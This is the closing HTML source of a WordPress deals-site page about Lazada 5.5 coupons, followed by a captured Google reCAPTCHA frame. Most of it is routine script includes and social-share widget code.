false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInitGallery = window.fbAsyncInitGallery;\\n\\n\\t\\t\\t\\twindow.fbAsyncInitGallery = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_mace_replace_unique = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'mace_replace_noesc_title';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'mace_replace_noesc_image_url';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'mace_replace_noesc_shortlink', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInitGallery === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInitGallery();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.`\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t}\\n\\t\\t\\t\\tjQuery('body').on('maceGalleryItemChanged', function(){\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t});\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\n<a class=\\\"g1-gallery-share g1-gallery-share-fb\\\" href=\\\"#\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_mace_replace_unique(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=mace_replace_title%20mace_replace_shortlink\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.2.3" id="mace-gallery-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/www.redchili21.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/flickity/flickity.pkgd.min.js?ver=2.0.9" id="flickity-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.addListener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bimber-front-js-extra">
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/www.redchili21.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"microshare\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original\"}";
var bimber_front_microshare = "[]";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D210155&description=Lazada%E3%80%905.5%E3%80%91%E6%8A%98%E6%89%A3%E5%88%B8%E4%BC%98%E6%83%A0%EF%BC%81%E6%9C%80%E9%AB%98%E6%8A%98%E6%89%A3RM100%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6975e9db5b69e_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'Lazada\\u30105.5\\u3011\\u6298\\u6263\\u5238\\u4f18\\u60e0\\uff01\\u6700\\u9ad8\\u6298\\u6263RM100\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2021\\\/04\\\/lazada%e3%80%905-5%e3%80%91%e6%8e%a8%e5%87%ba%e6%8a%98%e6%89%a3%e5%88%b8%e4%bc%98%e6%83%a0%e5%ae%8c%e6%95%b4%e5%88%97%e8%a1%a8%ef%bc%81%e6%9c%80%e9%ab%98%e6%8a%98%e6%89%a3rm100%ef%bc%81\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6975e9db5b69e_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=Lazada%E3%80%905.5%E3%80%91%E6%8A%98%E6%89%A3%E5%88%B8%E4%BC%98%E6%83%A0%EF%BC%81%E6%9C%80%E9%AB%98%E6%8A%98%E6%89%A3RM100%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D210155\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D210155&description=Lazada%E3%80%905.5%E3%80%91%E6%8A%98%E6%89%A3%E5%88%B8%E4%BC%98%E6%83%A0%EF%BC%81%E6%9C%80%E9%AB%98%E6%8A%98%E6%89%A3RM100%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6975e9db6dffe_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'Lazada\\u30105.5\\u3011\\u6298\\u6263\\u5238\\u4f18\\u60e0\\uff01\\u6700\\u9ad8\\u6298\\u6263RM100\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2021\\\/04\\\/lazada%e3%80%905-5%e3%80%91%e6%8e%a8%e5%87%ba%e6%8a%98%e6%89%a3%e5%88%b8%e4%bc%98%e6%83%a0%e5%ae%8c%e6%95%b4%e5%88%97%e8%a1%a8%ef%bc%81%e6%9c%80%e9%ab%98%e6%8a%98%e6%89%a3rm100%ef%bc%81\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6975e9db6dffe_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=Lazada%E3%80%905.5%E3%80%91%E6%8A%98%E6%89%A3%E5%88%B8%E4%BC%98%E6%83%A0%EF%BC%81%E6%9C%80%E9%AB%98%E6%8A%98%E6%89%A3RM100%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D210155\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/front.js?ver=6.0.4" id="bimber-front-js"></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function() {

			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			document.body.addEventListener('bimberLoadFbSdk', loadFB);
		})();
	</script>
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b81856504baf69a"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ceeec87999349dfbc82d013279f7d12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 18:01:00 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tXuZmjCIA2OM7ozU9upKbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769372643030');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>